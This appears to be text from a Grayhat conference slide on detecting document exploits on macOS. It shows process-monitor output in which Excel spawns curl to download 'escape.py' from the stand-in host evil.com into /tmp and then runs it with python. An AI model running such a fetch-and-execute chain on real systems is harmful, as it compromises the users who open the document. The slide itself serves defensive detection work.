 DETECTION OF DOCUMENT EXPLOITS
process monitoring: suspicious children
# ./processMonitor
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"path" : "/Applications/Microsoft Excel.app",
"pid" : 1406
}
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
"path" : "/usr/bin/curl",
"arguments" : [
"curl",
"http://evil.com/escape.py",
"-o",
"/tmp/~$escape.py"
],
"ppid" : 1406
}
}
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
"path" : "/System/Library/.../2.7/bin/python2.7",
"arguments" : [
"python",
"/tmp/~$escape.py"
],
"ppid" : 1406
}
}
Excel (pid: 1406) spawning curl & python!?
A
curl
python
suspicious children!
GRAYHAT
/Grayhat_con
/Grayhat_con
/grayhat_con
grayhat.co